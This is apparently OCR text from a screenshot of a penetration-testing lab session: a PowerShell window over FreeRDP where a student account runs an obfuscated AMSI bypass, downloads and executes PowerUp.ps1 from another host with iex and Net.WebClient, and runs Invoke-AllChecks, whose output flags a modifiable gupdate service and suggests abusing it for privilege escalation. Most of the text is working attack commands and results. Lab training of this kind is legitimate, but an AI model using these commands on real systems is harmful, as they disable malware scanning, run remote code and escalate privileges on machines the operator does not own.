 Applications Places xfreerdp Sep 23 02:25
FreeRDP: 172.16.100.1
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser> $a = `si'; $b = `Am'; $Ref = [Ref].Assembly.GetType((`System.Management.Automation.{0}{1}Utils'
-f $b, $a)); $z = $Ref.GetField((`am{0}InitFailed' -f
>> $a),`NonPublic,Static'); $z.SetValue($null,$true)
PS C:\Users\studentuser> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/PowerUp.ps1')
PS C:\Users\studentuser> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : gupdate
Path : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'gupdate'
CanRestart : False
ServiceName : gupdate
Path : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
ModifiableFile : C:\
ModifiableFilePermissions : WriteData/AddFile
ModifiableFileIdentityReference : BUILTIN\Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'gupdate'
Recy
Go
Chr
sha
11:25 PM
9/22/2023